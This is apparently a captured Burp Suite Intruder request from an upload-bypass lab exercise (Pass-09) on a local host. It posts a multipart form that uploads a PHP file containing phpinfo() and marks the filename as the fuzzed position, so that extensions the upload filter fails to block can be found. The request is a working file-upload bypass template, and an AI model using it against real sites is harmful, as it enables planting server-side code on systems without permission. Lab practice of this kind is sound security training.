 Attack type: Sniper
POST /WWW/Pass-09/index.php HTTP/1.1
Host: 192.168.5.1
Content-Length: 328
Cache-Control: max-age=0
Origin: http://192.168.5.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3MZl6gWAnxo64L22
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.5.1/WWW/Pass-09/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary3MZl6gWAnxo64L22
Content-Disposition: form-data; name="upload_file"; filename="§phpinfo.php§"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundary3MZl6gWAnxo64L22
Content-Disposition: form-data; name="submit"
ä¸ ä¼
------WebKitFormBoundary3MZl6gWAnxo64L22--